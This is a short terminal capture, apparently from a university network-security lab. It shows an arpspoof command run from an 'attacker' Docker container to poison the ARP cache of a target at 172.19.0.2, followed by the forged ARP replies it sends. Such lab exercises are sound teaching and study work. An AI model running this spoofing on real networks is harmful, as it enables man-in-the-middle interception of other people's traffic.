 root@pwned-exphr:~/UTS-Network-Security# docker exec penyerang-k5 arpspoof -i eth0 -t 172
.19.0.2 172.19.0.3
a2:1f:50:76:a8:70 ba:4a:5a:db:6e:c0 0806 42: arp reply 172.19.0.3 is-at a2:1f:50:76:a8:70
a2:1f:50:76:a8:70 ba:4a:5a:db:6e:c0 0806 42: arp reply 172.19.0.3 is-at a2:1f:50:76:a8:70
a2:1f:50:76:a8:70 ba:4a:5a:db:6e:c0 0806 42: arp reply 172.19.0.3 is-at a2:1f:50:76:a8:70
a2:1f:50:76:a8:70 ba:4a:5a:db:6e:c0 0806 42: arp reply 172.19.0.3 is-at a2:1f:50:76:a8:70
a2:1f:50:76:a8:70 ba:4a:5a:db:6e:c0 0806 42: arp reply 172.19.0.3 is-at a2:1f:50:76:a8:70
^C
root@pwned-exphr:~/UTS-Network-Security#